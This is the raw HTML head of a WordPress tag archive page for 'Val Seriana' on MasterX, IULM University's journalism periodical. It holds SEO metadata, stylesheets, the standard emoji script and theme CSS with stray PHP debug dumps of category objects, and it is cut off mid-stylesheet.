

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/val-seriana/
body_size: 106365
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Val Seriana Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/val-seriana/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Val Seriana Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/val-seriana/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/val-seriana/","url":"https://masterx.iulm.it/tag/val-seriana/","name":"Val Seriana Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/val-seriana/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/val-seriana/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2022/07/miniatura.png","breadcrumb":{"@id":"https://masterx.iulm.it/tag/val-seriana/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/val-seriana/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2022/07/miniatura.png","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2022/07/miniatura.png","width":2549,"height":1495,"caption":"Val_Seriana_Medicina_Territoriale"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/val-seriana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Val Seriana"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Val Seriana Feed del tag" href="https://masterx.iulm.it/tag/val-seriana/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17094 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(220)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(220)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) 